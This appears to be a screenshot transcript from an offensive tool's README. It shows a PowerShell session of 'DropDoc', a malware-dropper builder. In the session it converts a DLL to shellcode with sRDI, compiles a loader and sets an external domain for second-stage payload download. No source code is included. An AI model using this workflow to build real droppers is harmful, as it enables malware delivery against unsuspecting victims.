 Windows PowerShell
PS C:\Users\samsepiol\Desktop\DropDoc> .\DropDoc.ps1 tuxtrack
DRoPDoC
https://tuxtrack.github.io
[+] It's the first time you've running this project
[+] Please compile the GadgetToJScript solution from the "Third Party Projects" folder.
PS C:\Users\samsepiol\Desktop\DropDoc> .\DropDoc.ps1 tuxtrack
DRoPDoC
https://tuxtrack.github.io
[+] Do you want to add OPSEC checks to you malware? Type Yes or No: No
[+] Insert [U] for unmanaged code or [M] for managed code: U
[+] Insert the artifact path: c:\cpp.dll
[+] Converting c:\cpp.dll in shellcode using sRDI
[+] Compiling C:\Users\samsepiol\AppData\Local\Temp\tmpDA90.tmp to .\loader.dll
[+] Insert the domain name for second stage download: https://catchmeifyoucan.io/folder
[+] Saved at: C:\Users\samsepiol\Desktop\tuxtrack folder
[+] Enjoy
PS C:\Users\samsepiol\Desktop\DropDoc>